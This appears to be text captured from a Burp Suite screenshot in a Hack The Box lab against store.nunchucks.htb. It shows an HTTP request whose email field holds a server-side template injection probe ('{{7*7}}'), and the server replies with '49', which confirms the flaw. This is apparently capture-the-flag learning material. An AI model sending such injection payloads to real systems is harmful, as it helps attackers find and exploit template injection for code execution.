 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 35
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {
"email":"0xma{{7*7}}@example.htb"
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 15:42:37 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 91
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"5b-rvtj3GAszmfYgW4QOP6ejqW153A"
9
10 {
"response":"You will receive updates on the following email address: 0xma49@example.ht
}
Search... 0 matches